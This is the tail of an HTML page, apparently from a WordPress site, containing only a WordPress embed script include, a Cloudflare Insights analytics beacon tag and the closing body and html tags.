<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>